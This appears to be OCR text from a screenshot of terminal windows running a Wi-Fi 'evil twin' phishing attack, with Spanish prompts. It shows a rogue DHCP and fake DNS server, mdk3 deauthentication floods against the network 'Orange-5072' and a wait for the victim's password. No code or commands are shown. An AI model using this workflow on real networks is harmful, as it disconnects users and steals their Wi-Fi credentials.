 DHCP
Sending on   Socket/fallback/fallback-net
Server starting service.
DHCPDISCOVER from c4:9f:4c:93:38:06 via wlan0
DHCPOFFER on 192.168.1.102 to c4:9f:4c:93:38:06 (HUAWEI_Y7_Prime_2018-74c6) via wlan0
DHCPREQUEST for 192.168.1.102 (192.168.1.1) from c4:9f:4c:93:38:06 (HUAWEI_Y7_Prime_2018-7
4c6) via wlan0
DHCPACK on 192.168.1.102 to c4:9f:4c:93:38:06 (HUAWEI_Y7_Prime_2018-74c6) via wlan0
reuse_lease: lease age 0 (secs) under 25% threshold, reply with unaltered, existing lease
for 192.168.1.102
DHCPREQUEST for 192.168.1.102 (192.168.1.1) from c4:9f:4c:93:38:06 (HUAWEI_Y7_Prime_2018-7
4c6) via wlan0
DHCPACK on 192.168.1.102 to c4:9f:4c:93:38:06 via wlan0
: sh : – Konsole
1) Elegir otra red
2) Salir
#>
Esperando la pass
PUNTO DE ACCESO:
Nombre..........: Orange-5072
MAC.............: 74:D2:1D:56:50:72
Canal...........: 1
Fabricante......:
Tiempo activo...: 00:01:12
Intentos........: 0
Clientes........: 2
CLIENTES ACTIVOS:
Wait until the victim
falls into the trap
FAKEDNS
pyminifakeDNS:: dom.query. 60 IN A 192.168.1.1
Respuesta: connectivitycheck.gstatic.com. -> 192.168.1.1
Desautentificando con mdk3 a todos de Orange-5072
1
Disconnecting between: FF:FF:FF:FF:FF:FF and: 74:D2:1D:56:50:72 on channel:
1
Disconnecting between: FF:FF:FF:FF:FF:FF and: 74:D2:1D:56:50:72 on channel:
1
Disconnecting between: FF:FF:FF:FF:FF:FF and: 74:D2:1D:56:50:72 on channel:
1
Disconnecting between: FF:FF:FF:FF:FF:FF and: 74:D2:1D:56:50:72 on channel:
1
Disconnecting between: FF:FF:FF:FF:FF:FF and: 74:D2:1D:56:50:72 on channel:
1
Packets sent:    209 - Speed:    4 packets/sec
root : sh : – Kons
AP
DHCP
FAKEDNS
Desautentificando
Esperando la pass
us
23:38